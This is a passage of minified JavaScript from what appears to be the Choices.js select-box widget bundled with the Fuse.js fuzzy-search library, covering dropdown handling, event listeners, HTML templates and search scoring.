i.forEach(function(i){i.highlighted&&i.active&&(e._removeItem(i),t&&e._triggerChange(i.value))}),this}},{key:"showDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=document.body,i=document.documentElement,n=Math.max(t.scrollHeight,t.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight);this.containerOuter.classList.add(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","true"),this.dropdown.classList.add(this.config.classNames.activeState);var s=this.dropdown.getBoundingClientRect(),o=Math.ceil(s.top+window.scrollY+s.height),r=!!this.config.flip&&o>=n;return r?this.containerOuter.classList.add(this.config.classNames.flippedState):this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement!==this.input&&this.input.focus(),this}},{key:"hideDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.containerOuter.classList.contains(this.config.classNames.flippedState);return this.containerOuter.classList.remove(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","false"),this.dropdown.classList.remove(this.config.classNames.activeState),t&&this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement===this.input&&this.input.blur(),this}},{key:"toggleDropdown",value:function(){var e=this.dropdown.classList.contains(this.config.classNames.activeState);return e?this.hideDropdown():this.showDropdown(!0),this}},{key:"getValue",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive(),n=[];return i.forEach(function(i){e.isTextElement?n.push(t?i.value:i):i.active&&n.push(t?i.value:i)}),"select-one"===this.passedElement.type?n[0]:n}},{key:"setValue",value:function(e){var t=this;return this.initialised===!0&&!function(){var i=[].concat(o(e)),n=t.passedElement.type;i.forEach(function(e){if((0,f.isType)("Object",e)){if(!e.value)return;"text"!==n?t._addChoice(!0,!1,e.value,e.label,-1):t._addItem(e.value,e.label,e.id)}else(0,f.isType)("String",e)&&("text"!==n?t._addChoice(!0,!1,e,e,-1):t._addItem(e))})}(),this}},{key:"setValueByChoice",value:function(e){var t=this;return"text"!==this.passedElement.type&&!function(){var i=t.store.getChoices(),n=(0,f.isType)("Array",e)?e:[e];n.forEach(function(e){var n=i.find(function(t){return t.value===e});n?n.selected?console.warn("Attempting to select choice already selected"):t._addItem(n.value,n.label,n.id,n.groupId):console.warn("Attempting to select choice that does not exist")})}(),this}},{key:"setChoices",value:function(e,t,i){var n=this,s=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(this.initialised===!0&&this.isSelectElement){if(!(0,f.isType)("Array",e)||!t)return;s&&this._clearChoices(),e&&e.length&&(this.containerOuter.classList.remove(this.config.classNames.loadingState),e.forEach(function(e,s){var o=!!e.selected&&e.selected,r=!!e.disabled&&e.disabled;e.choices?n._addGroup(e,s,t,i):n._addChoice(o,r,e[t],e[i])}))}return this}},{key:"clearStore",value:function(){return this.store.dispatch((0,d.clearAll)()),this}},{key:"clearInput",value:function(){return this.input.value&&(this.input.value=""),"select-one"!==this.passedElement.type&&this._setInputWidth(),"text"!==this.passedElement.type&&this.config.search&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))),this}},{key:"enable",value:function(){this.passedElement.disabled=!1;var e=this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._addEventListeners(),this.passedElement.removeAttribute("disabled"),this.input.removeAttribute("disabled"),this.containerOuter.classList.remove(this.config.classNames.disabledState),this.containerOuter.removeAttribute("aria-disabled")),this}},{key:"disable",value:function(){this.passedElement.disabled=!0;var e=!this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._removeEventListeners(),this.passedElement.setAttribute("disabled",""),this.input.setAttribute("disabled",""),this.containerOuter.classList.add(this.config.classNames.disabledState),this.containerOuter.setAttribute("aria-disabled","true")),this}},{key:"ajax",value:function(e){return this.initialised===!0&&this.isSelectElement&&(this._handleLoadingState(!0),e(this._ajaxCallback())),this}},{key:"_triggerChange",value:function(e){if(e){var t=this.config.callbackOnChange;t&&((0,f.isType)("Function",t)?t.call(this,e):console.error("callbackOnChange: Callback is not a function"))}}},{key:"_handleButtonAction",value:function(e,t){var i=this;e&&t&&this.config.removeItems&&this.config.removeItemButton&&!function(){var n=t.parentNode.getAttribute("data-id"),s=e.find(function(e){return e.id===parseInt(n,10)});if(i._removeItem(s),i._triggerChange(s.value),"select-one"===i.passedElement.type){var o=!!i.config.placeholder&&(i.config.placeholderValue||i.passedElement.getAttribute("placeholder"));if(o){var r=i._getTemplate("placeholder",o);i.itemList.appendChild(r)}}}()}},{key:"_handleItemAction",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e&&t&&this.config.removeItems&&"select-one"!==this.passedElement.type&&!function(){var s=t.getAttribute("data-id");e.forEach(function(e){e.id!==parseInt(s,10)||e.highlighted?n||e.highlighted&&i.unhighlightItem(e):i.highlightItem(e)}),document.activeElement!==i.input&&i.input.focus()}()}},{key:"_handleChoiceAction",value:function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this.store.getChoiceById(i),s=this.dropdown.classList.contains(this.config.classNames.activeState);if(n&&!n.selected&&!n.disabled){var o=this._canAddItem(e,n.value);o.response&&(this._addItem(n.value,n.label,n.id,n.groupId),this._triggerChange(n.value))}this.clearInput(this.passedElement),s&&"select-one"===this.passedElement.type&&(this.hideDropdown(),this.containerOuter.focus())}}},{key:"_handleBackspace",value:function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some(function(e){return e.highlighted===!0});this.config.editItems&&!i&&t?(this.input.value=t.value,this._setInputWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t),this.removeHighlightedItems(!0))}}},{key:"_canAddItem",value:function(e,t){var i=!0,n=(0,f.isType)("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if("select-multiple"!==this.passedElement.type&&"text"!==this.passedElement.type||this.config.maxItemCount>0&&this.config.maxItemCount<=this.itemList.children.length&&(i=!1,n=(0,f.isType)("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),"text"===this.passedElement.type&&this.config.addItems){var s=!e.some(function(e){return e.value===t.trim()});this.config.regexFilter&&(i=this._regexFilter(t)),this.config.duplicateItems!==!1||s||(i=!1,n=(0,f.isType)("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText)}return{response:i,notice:n}}},{key:"_handleLoadingState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.itemList.querySelector("."+this.config.classNames.placeholder);if(e)this.containerOuter.classList.add(this.config.classNames.loadingState),this.containerOuter.setAttribute("aria-busy","true"),"select-one"===this.passedElement.type?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.appendChild(t)):this.input.placeholder=this.config.loadingText;else{this.containerOuter.classList.remove(this.config.classNames.loadingState);var i=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));"select-one"===this.passedElement.type?t.innerHTML=i||"":this.input.placeholder=i||""}}},{key:"_ajaxCallback",value:function(){var e=this;return function(t,i,n){if(t&&i){var s=(0,f.isType)("Object",t)?[t]:t;s&&(0,f.isType)("Array",s)&&s.length&&(e._handleLoadingState(!1),s.forEach(function(t,s){var o=!!t.selected&&t.selected,r=!!t.disabled&&t.disabled;t.choices?e._addGroup(t,s,i,n):e._addChoice(o,r,t[i],t[n])})),e.containerOuter.removeAttribute("aria-busy")}}}},{key:"_searchChoices",value:function(e){var t=(0,f.isType)("String",e)?e.trim():e,i=(0,f.isType)("String",this.currentValue)?this.currentValue.trim():this.currentValue;if(t.length>=1&&t!==i+" "){var n=this.store.getChoicesFilteredBySelectable(),s=t,o=(0,f.isType)("Array",this.config.sortFields)?this.config.sortFields:[this.config.sortFields],r=new l.default(n,{keys:o,shouldSort:!0,include:"score"}),a=r.search(s);this.currentValue=t,this.highlightPosition=0,this.isSearching=!0,this.store.dispatch((0,d.filterChoices)(a))}}},{key:"_handleSearch",value:function(e){if(e){var t=this.store.getChoices(),i=t.some(function(e){return e.active!==!0}),n=this.config.callbackOnSearch;this.input===document.activeElement&&(e&&e.length>this.config.searchFloor?(this._searchChoices(e),n&&((0,f.isType)("Function",n)?n.call(this,e):console.error("callbackOnSearch: Callback is not a function"))):i&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))))}}},{key:"_addEventListeners",value:function(){document.addEventListener("keyup",this._onKeyUp),document.addEventListener("keydown",this._onKeyDown),document.addEventListener("click",this._onClick),document.addEventListener("touchmove",this._onTouchMove),document.addEventListener("touchend",this._onTouchEnd),document.addEventListener("mousedown",this._onMouseDown),document.addEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.addEventListener("focus",this._onFocus),this.containerOuter.addEventListener("blur",this._onBlur)),this.input.addEventListener("input",this._onInput),this.input.addEventListener("paste",this._onPaste),this.input.addEventListener("focus",this._onFocus),this.input.addEventListener("blur",this._onBlur)}},{key:"_removeEventListeners",value:function(){document.removeEventListener("keyup",this._onKeyUp),document.removeEventListener("keydown",this._onKeyDown),document.removeEventListener("click",this._onClick),document.removeEventListener("touchmove",this._onTouchMove),document.removeEventListener("touchend",this._onTouchEnd),document.removeEventListener("mousedown",this._onMouseDown),document.removeEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.removeEventListener("focus",this._onFocus),this.containerOuter.removeEventListener("blur",this._onBlur)),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("paste",this._onPaste),this.input.removeEventListener("focus",this._onFocus),this.input.removeEventListener("blur",this._onBlur)}},{key:"_setInputWidth",value:function(){if(this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"))){var e=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));this.input.value&&this.input.value.length>=e.length/1.25&&(this.input.style.width=(0,f.getWidthOfInput)(this.input))}else this.input.style.width=(0,f.getWidthOfInput)(this.input)}},{key:"_onKeyDown",value:function(e){var t,i=this;if(e.target===this.input||this.containerOuter.contains(e.target)){var n=e.target,o=this.passedElement.type,r=this.store.getItemsFilteredByActive(),a=this.input===document.activeElement,c=this.dropdown.classList.contains(this.config.classNames.activeState),l=this.itemList&&this.itemList.children,u=String.fromCharCode(e.keyCode),h=46,d=8,p=13,v=65,m=27,g=38,y=40,b=e.ctrlKey||e.metaKey;"text"!==o&&/[a-zA-Z0-9-_ ]/.test(u)&&!c&&this.showDropdown(!0),this.canSearch=this.config.search;var _=function(){b&&l&&(i.canSearch=!1,i.config.removeItems&&!i.input.value&&i.input===document.activeElement&&i.highlightAll(i.itemList.children))},E=function(){if("text"===o&&n.value){var t=i.input.value,s=i._canAddItem(r,t);s.response&&(c&&i.hideDropdown(),i._addItem(t),i._triggerChange(t),i.clearInput(i.passedElement))}if(n.hasAttribute("data-button")&&(i._handleButtonAction(r,n),e.preventDefault()),c){var a=i.dropdown.querySelector("."+i.config.classNames.highlightedState);a&&i._handleChoiceAction(r,a)}else"select-one"===o&&(c||(i.showDropdown(!0),e.preventDefault()))},I=function(){c&&i.toggleDropdown()},S=function(){if(c||"select-one"===o){c||i.showDropdown(!0);var t=i.dropdown.querySelector("."+i.config.classNames.highlightedState),n=e.keyCode===y?1:-1,s=void 0;i.canSearch=!1,s=t?(0,f.getAdjacentEl)(t,"[data-choice-selectable]",n):i.dropdown.querySelector("[data-choice-selectable]"),s&&((0,f.isScrolledIntoView)(s,i.choiceList,n)||i._scrollToChoice(s,n),i._highlightChoice(s)),e.preventDefault()}},w=function(){a&&!e.target.value&&"select-one"!==o&&(i._handleBackspace(r),e.preventDefault())},T=(t={},s(t,v,_),s(t,p,E),s(t,m,I),s(t,g,S),s(t,y,S),s(t,d,w),s(t,h,w),t);T[e.keyCode]&&T[e.keyCode]()}}},{key:"_onKeyUp",value:function(e){if(e.target===this.input)if(this.isTextElement){var t=this.dropdown.classList.contains(this.config.classNames.activeState),i=this.input.value;if(i){var n=this.store.getItemsFilteredByActive(),s=this._canAddItem(n,i);if(s.notice){var o=this._getTemplate("notice",s.notice);this.dropdown.innerHTML=o.outerHTML}s.response===!0?t||this.showDropdown():!s.notice&&t&&this.hideDropdown()}else t&&this.hideDropdown()}else{var r=46,a=8;e.keyCode!==r&&e.keyCode!==a||e.target.value?this.canSearch&&this._handleSearch(this.input.value):"text"!==this.passedElement.type&&this.isSearching&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0)))}}},{key:"_onInput",value:function(){"select-one"!==this.passedElement.type&&this._setInputWidth()}},{key:"_onTouchMove",value:function(){this.wasTap===!0&&(this.wasTap=!1)}},{key:"_onTouchEnd",value:function(e){var t=e.target||e.touches[0].target,i=this.dropdown.classList.contains(this.config.classNames.activeState);this.wasTap===!0&&this.containerOuter.contains(t)&&(t!==this.containerOuter&&t!==this.containerInner||"select-one"===this.passedElement.type||(this.isTextElement?document.activeElement!==this.input&&this.input.focus():i||this.showDropdown(!0)),e.stopPropagation()),this.wasTap=!0}},{key:"_onMouseDown",value:function(e){var t=e.target;if(this.containerOuter.contains(t)&&t!==this.input){var i=this.store.getItemsFilteredByActive(),n=e.shiftKey;t.hasAttribute("data-item")?this._handleItemAction(i,t,n):t.hasAttribute("data-choice")&&this._handleChoiceAction(i,t),e.preventDefault()}}},{key:"_onClick",value:function(e){var t=e.target,i=this.dropdown.classList.contains(this.config.classNames.activeState),n=this.store.getItemsFilteredByActive();if(this.containerOuter.contains(t))t.hasAttribute("data-button")&&this._handleButtonAction(n,t),i?"select-one"!==this.passedElement.type||t===this.input||this.dropdown.contains(t)||this.hideDropdown(!0):this.isTextElement?document.activeElement!==this.input&&this.input.focus():this.canSearch?this.showDropdown(!0):(this.showDropdown(),this.containerOuter.focus());else{var s=n.some(function(e){return e.highlighted===!0});s&&this.unhighlightAll(),this.containerOuter.classList.remove(this.config.classNames.focusState),i&&this.hideDropdown()}}},{key:"_onMouseOver",value:function(e){(e.target===this.dropdown||this.dropdown.contains(e.target))&&e.target.hasAttribute("data-choice")&&this._highlightChoice(e.target)}},{key:"_onPaste",value:function(e){e.target!==this.input||this.config.paste||e.preventDefault()}},{key:"_onFocus",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.dropdown.classList.contains(t.config.classNames.activeState),n={text:function(){i===t.input&&t.containerOuter.classList.add(t.config.classNames.focusState)},"select-one":function(){t.containerOuter.classList.add(t.config.classNames.focusState),i===t.input&&(e||t.showDropdown())},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.add(t.config.classNames.focusState),e||t.showDropdown(!0))}};n[t.passedElement.type]()}()}},{key:"_onBlur",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.store.getItemsFilteredByActive(),n=t.dropdown.classList.contains(t.config.classNames.activeState),s=e.some(function(e){return e.highlighted===!0}),o={text:function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),s&&t.unhighlightAll(),n&&t.hideDropdown())},"select-one":function(){t.containerOuter.classList.remove(t.config.classNames.focusState),i===t.containerOuter&&n&&!t.canSearch&&t.hideDropdown(),i===t.input&&n&&t.hideDropdown()},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),n&&t.hideDropdown(),s&&t.unhighlightAll())}};o[t.passedElement.type]()}()}},{key:"_regexFilter",value:function(e){if(e){var t=this.config.regexFilter,i=new RegExp(t.source,"i");return i.test(e)}}},{key:"_scrollToChoice",value:function(e,t){var i=this;if(e){var n=this.choiceList.offsetHeight,s=e.offsetHeight,o=e.offsetTop+s,r=this.choiceList.scrollTop+n,a=t>0?this.choiceList.scrollTop+o-r:e.offsetTop,c=function l(){var e=4,n=i.choiceList.scrollTop,s=!1,o=void 0,r=void 0;t>0?(o=(a-n)/e,r=o>1?o:1,i.choiceList.scrollTop=n+r,n<a&&(s=!0)):(o=(n-a)/e,r=o>1?o:1,i.choiceList.scrollTop=n-r,n>a&&(s=!0)),s&&requestAnimationFrame(function(e){l(e,a,t)})};requestAnimationFrame(function(e){c(e,a,t)})}}},{key:"_highlightChoice",value:function(e){var t=this,i=Array.from(this.dropdown.querySelectorAll("[data-choice-selectable]"));if(i&&i.length){var n=Array.from(this.dropdown.querySelectorAll("."+this.config.classNames.highlightedState));if(n.forEach(function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")}),e)e.classList.add(this.config.classNames.highlightedState),this.highlightPosition=i.indexOf(e);else{var s=void 0;s=i.length>this.highlightPosition?i[this.highlightPosition]:i[i.length-1],s||(s=i[0]),s.classList.add(this.config.classNames.highlightedState),s.setAttribute("aria-selected","true")}}}},{key:"_addItem",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:-1,s=(0,f.isType)("String",e)?e.trim():e,o=this.store.getItems(),r=t||s,a=parseInt(i,10)||-1,c=this.config.callbackOnAddItem;this.config.prependValue&&(s=this.config.prependValue+s.toString()),this.config.appendValue&&(s+=this.config.appendValue.toString());var l=o?o.length+1:1;if(this.store.dispatch((0,d.addItem)(s,r,l,a,n)),"select-one"===this.passedElement.type&&this.removeActiveItems(l),c){var u=n>=0?this.store.getGroupById(n):null;(0,f.isType)("Function",c)?u&&u.value?c.call(this,l,s,u.value):c.call(this,l,s):console.error("callbackOnAddItem: Callback is not a function")}return this}},{key:"_removeItem",value:function(e){if(!e||!(0,f.isType)("Object",e))return void console.error("removeItem: No item object was passed to be removed");var t=e.id,i=e.value,n=e.choiceId,s=e.groupId,o=this.config.callbackOnRemoveItem;if(this.store.dispatch((0,d.removeItem)(t,n)),o)if((0,f.isType)("Function",o)){var r=s>=0?this.store.getGroupById(s):null;r&&r.value?o.call(this,t,i,r.value):o.call(this,t,i)}else console.error("callbackOnRemoveItem: Callback is not a function");return this}},{key:"_addChoice",value:function(e,t,i,n){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:-1;if(i){var o=this.store.getChoices(),r=n||i,a=o?o.length+1:1;this.store.dispatch((0,d.addChoice)(i,r,a,s,t)),e&&this._addItem(i,r,a)}}},{key:"_clearChoices",value:function(){this.store.dispatch((0,d.clearChoices)())}},{key:"_addGroup",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"value",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"label",o=(0,f.isType)("Object",e)?e.choices:Array.from(e.getElementsByTagName("OPTION")),r=t,a=!!e.disabled&&e.disabled;o?(this.store.dispatch((0,d.addGroup)(e.label,r,!0,a)),o.forEach(function(e){var t=e.disabled||e.parentNode&&e.parentNode.disabled||!1,o=!!e.selected&&e.selected,a=void 0;a=(0,f.isType)("Object",e)?e[s]||e[n]:e.innerHTML,i._addChoice(o,t,e[n],a,r)})):this.store.dispatch((0,d.addGroup)(e.label,e.id,!1,e.disabled))}},{key:"_getTemplate",value:function(e){if(e){for(var t=this.config.templates,i=arguments.length,n=Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return t[e].apply(t,n)}}},{key:"_createTemplates",value:function(){var e=this,t=this.config.classNames,i={containerOuter:function(i){return(0,f.strToEl)('\n            <div class="'+t.containerOuter+'" data-type="'+e.passedElement.type+'" '+("select-one"===e.passedElement.type?'tabindex="0"':"")+' aria-haspopup="true" aria-expanded="false" dir="'+i+'"></div>\n          ')},containerInner:function(){return(0,f.strToEl)('\n            <div class="'+t.containerInner+'"></div>\n          ')},itemList:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+("select-one"===e.passedElement.type?t.listSingle:t.listItems)+'"></div>\n          ')},placeholder:function(e){return(0,f.strToEl)('\n            <div class="'+t.placeholder+'">'+e+"</div>\n          ")},item:function(i){return e.config.removeItemButton?(0,f.strToEl)('\n              <div class="'+t.item+" "+(i.highlighted?t.highlightedState:"")+" "+(i.disabled?"":t.itemSelectable)+'" data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+" data-deletable>\n              "+i.label+'<button class="'+t.button+'" data-button>Remove item</button>\n              </div>\n            '):(0,f.strToEl)('\n          <div class="'+t.item+" "+(i.highlighted?t.highlightedState:t.itemSelectable)+'"  data-item data-id="'+i.id+'" data-value="'+i.value+'" '+(i.active?'aria-selected="true"':"")+" "+(i.disabled?'aria-disabled="true"':"")+">\n            "+i.label+"\n          </div>\n          ")},choiceList:function(){return(0,
f.strToEl)('\n            <div class="'+t.list+'" dir="ltr" role="listbox" '+("select-one"!==e.passedElement.type?'aria-multiselectable="true"':"")+"></div>\n          ")},choiceGroup:function(e){return(0,f.strToEl)('\n            <div class="'+t.group+" "+(e.disabled?t.itemDisabled:"")+'" data-group data-id="'+e.id+'" data-value="'+e.value+'" role="group" '+(e.disabled?'aria-disabled="true"':"")+'>\n              <div class="'+t.groupHeading+'">'+e.value+"</div>\n            </div>\n          ")},choice:function(i){return(0,f.strToEl)('\n          <div class="'+t.item+" "+t.itemChoice+" "+(i.disabled?t.itemDisabled:t.itemSelectable)+'" data-select-text="'+e.config.itemSelectText+'" data-choice '+(i.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+' data-id="'+i.id+'" data-value="'+i.value+'" '+(i.groupId>0?'role="treeitem"':'role="option"')+">\n              "+i.label+"\n            </div>\n          ")},input:function(){return(0,f.strToEl)('\n          <input type="text" class="'+t.input+" "+t.inputCloned+'" autocomplete="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list">\n          ')},dropdown:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+t.listDropdown+'" aria-expanded="false"></div>\n          ')},notice:function(e){return(0,f.strToEl)('\n            <div class="'+t.item+" "+t.itemChoice+'">'+e+"</div>\n          ")},option:function(e){return(0,f.strToEl)('\n            <option value="'+e.value+'" selected>'+e.label+"</option>\n          ")}},n=this.config.callbackOnCreateTemplates,s={};n&&(0,f.isType)("Function",n)&&(s=n.call(this,f.strToEl)),this.config.templates=(0,f.extend)(i,s)}},{key:"_createInput",value:function(){var e=this,t=this.passedElement.getAttribute("dir")||"ltr",i=this._getTemplate("containerOuter",t),n=this._getTemplate("containerInner"),s=this._getTemplate("itemList"),o=this._getTemplate("choiceList"),r=this._getTemplate("input"),a=this._getTemplate("dropdown"),c=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));if(this.containerOuter=i,this.containerInner=n,this.input=r,this.choiceList=o,this.itemList=s,this.dropdown=a,this.passedElement.classList.add(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.tabIndex="-1",this.passedElement.setAttribute("style","display:none;"),this.passedElement.setAttribute("aria-hidden","true"),this.passedElement.setAttribute("data-choice","active"),(0,f.wrap)(this.passedElement,n),(0,f.wrap)(n,i),c&&(r.placeholder=c,"select-one"!==this.passedElement.type&&(r.style.width=(0,f.getWidthOfInput)(r))),this.config.addItems||this.disable(),i.appendChild(n),i.appendChild(a),n.appendChild(s),"text"!==this.passedElement.type&&a.appendChild(o),"select-multiple"===this.passedElement.type||"text"===this.passedElement.type?n.appendChild(r):this.canSearch&&a.insertBefore(r,a.firstChild),"select-multiple"===this.passedElement.type||"select-one"===this.passedElement.type){var l=Array.from(this.passedElement.getElementsByTagName("OPTGROUP"));this.highlightPosition=0,this.isSearching=!1,l&&l.length?l.forEach(function(t,i){e._addGroup(t,i)}):!function(){var t=Array.from(e.passedElement.options),i=e.config.sortFilter,n=e.presetChoices;t.forEach(function(e){n.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled})}),e.config.shouldSort&&n.sort(i);var s=n.some(function(e){return e.selected===!0});n.forEach(function(t,i){var n=!!t.disabled&&t.disabled,o=!!t.selected&&t.selected;"select-one"===e.passedElement.type?s||!s&&i>0?e._addChoice(o,n,t.value,t.label):e._addChoice(!0,!1,t.value,t.label):e._addChoice(o,n,t.value,t.label)})}()}else this.isTextElement&&this.presetItems.forEach(function(t){if((0,f.isType)("Object",t)){if(!t.value)return;e._addItem(t.value,t.label,t.id)}else(0,f.isType)("String",t)&&e._addItem(t)})}}]),e}();e.exports=p},function(e,t,i){!function(t){"use strict";function i(){console.log.apply(console,arguments)}function n(e,t){var i,n,s,o;for(this.list=e,this.options=t=t||{},i=0,o=["sort","shouldSort","verbose","tokenize"],n=o.length;i<n;i++)s=o[i],this.options[s]=s in t?t[s]:a[s];for(i=0,o=["searchFn","sortFn","keys","getFn","include","tokenSeparator"],n=o.length;i<n;i++)s=o[i],this.options[s]=t[s]||a[s]}function s(e,t,i){var n,r,a,c,l,u;if(t){if(a=t.indexOf("."),a!==-1?(n=t.slice(0,a),r=t.slice(a+1)):n=t,c=e[n],null!==c&&void 0!==c)if(r||"string"!=typeof c&&"number"!=typeof c)if(o(c))for(l=0,u=c.length;l<u;l++)s(c[l],r,i);else r&&s(c,r,i);else i.push(c)}else i.push(e);return i}function o(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(e,t){t=t||{},this.options=t,this.options.location=t.location||r.defaultOptions.location,this.options.distance="distance"in t?t.distance:r.defaultOptions.distance,this.options.threshold="threshold"in t?t.threshold:r.defaultOptions.threshold,this.options.maxPatternLength=t.maxPatternLength||r.defaultOptions.maxPatternLength,this.pattern=t.caseSensitive?e:e.toLowerCase(),this.patternLen=e.length,this.patternLen<=this.options.maxPatternLength&&(this.matchmask=1<<this.patternLen-1,this.patternAlphabet=this._calculatePatternAlphabet())}var a={id:null,caseSensitive:!1,include:[],shouldSort:!0,searchFn:r,sortFn:function(e,t){return e.score-t.score},getFn:s,keys:[],verbose:!1,tokenize:!1,matchAllTokens:!1,tokenSeparator:/ +/g};n.VERSION="2.5.0",n.prototype.set=function(e){return this.list=e,e},n.prototype.search=function(e){this.options.verbose&&i("\nSearch term:",e,"\n"),this.pattern=e,this.results=[],this.resultMap={},this._keyMap=null,this._prepareSearchers(),this._startSearch(),this._computeScore(),this._sort();var t=this._format();return t},n.prototype._prepareSearchers=function(){var e=this.options,t=this.pattern,i=e.searchFn,n=t.split(e.tokenSeparator),s=0,o=n.length;if(this.options.tokenize)for(this.tokenSearchers=[];s<o;s++)this.tokenSearchers.push(new i(n[s],e));this.fullSeacher=new i(t,e)},n.prototype._startSearch=function(){var e,t,i,n,s=this.options,o=s.getFn,r=this.list,a=r.length,c=this.options.keys,l=c.length,u=null;if("string"==typeof r[0])for(i=0;i<a;i++)this._analyze("",r[i],i,i);else for(this._keyMap={},i=0;i<a;i++)for(u=r[i],n=0;n<l;n++){if(e=c[n],"string"!=typeof e){if(t=1-e.weight||1,this._keyMap[e.name]={weight:t},e.weight<=0||e.weight>1)throw new Error("Key weight has to be > 0 and <= 1");e=e.name}else this._keyMap[e]={weight:1};this._analyze(e,o(u,e,[]),u,i)}},n.prototype._analyze=function(e,t,n,s){var r,a,c,l,u,h,d,f,p,v,m,g,y,b,_,E=this.options,I=!1;if(void 0!==t&&null!==t){a=[];var S=0;if("string"==typeof t){if(r=t.split(E.tokenSeparator),E.verbose&&i("---------\nKey:",e),this.options.tokenize){for(b=0;b<this.tokenSearchers.length;b++){for(f=this.tokenSearchers[b],E.verbose&&i("Pattern:",f.pattern),p=[],g=!1,_=0;_<r.length;_++){v=r[_],m=f.search(v);var w={};m.isMatch?(w[v]=m.score,I=!0,g=!0,a.push(m.score)):(w[v]=1,this.options.matchAllTokens||a.push(1)),p.push(w)}g&&S++,E.verbose&&i("Token scores:",p)}for(l=a[0],h=a.length,b=1;b<h;b++)l+=a[b];l/=h,E.verbose&&i("Token score average:",l)}d=this.fullSeacher.search(t),E.verbose&&i("Full text score:",d.score),u=d.score,void 0!==l&&(u=(u+l)/2),E.verbose&&i("Score average:",u),y=!this.options.tokenize||!this.options.matchAllTokens||S>=this.tokenSearchers.length,E.verbose&&i("Check Matches",y),(I||d.isMatch)&&y&&(c=this.resultMap[s],c?c.output.push({key:e,score:u,matchedIndices:d.matchedIndices}):(this.resultMap[s]={item:n,output:[{key:e,score:u,matchedIndices:d.matchedIndices}]},this.results.push(this.resultMap[s])))}else if(o(t))for(b=0;b<t.length;b++)this._analyze(e,t[b],n,s)}},n.prototype._computeScore=function(){var e,t,n,s,o,r,a,c,l,u=this._keyMap,h=this.results;for(this.options.verbose&&i("\n\nComputing score:\n"),e=0;e<h.length;e++){for(n=0,s=h[e].output,o=s.length,c=1,t=0;t<o;t++)r=s[t].score,a=u?u[s[t].key].weight:1,l=r*a,1!==a?c=Math.min(c,l):(n+=l,s[t].nScore=l);1===c?h[e].score=n/o:h[e].score=c,this.options.verbose&&i(h[e])}},n.prototype._sort=function(){var e=this.options;e.shouldSort&&(e.verbose&&i("\n\nSorting...."),this.results.sort(e.sortFn))},n.prototype._format=function(){var e,t,n,s,o,r=this.options,a=r.getFn,c=[],l=this.results,u=r.include;for(r.verbose&&i("\n\nOutput:\n\n",l),s=r.id?function(e){l[e].item=a(l[e].item,r.id,[])[0]}:function(){},o=function(e){var t,i,n,s,o,r=l[e];if(u.length>0){if(t={item:r.item},u.indexOf("matches")!==-1)for(n=r.output,t.matches=[],i=0;i<n.length;i++)s=n[i],o={indices:s.matchedIndices},s.key&&(o.key=s.key),t.matches.push(o);u.indexOf("score")!==-1&&(t.score=l[e].score)}else t=r.item;return t},t=0,n=l.length;t<n;t++)s(t),e=o(t),c.push(e);return c},r.defaultOptions={location:0,distance:100,threshold:.6,maxPatternLength:32},r.prototype._calculatePatternAlphabet=function(){var 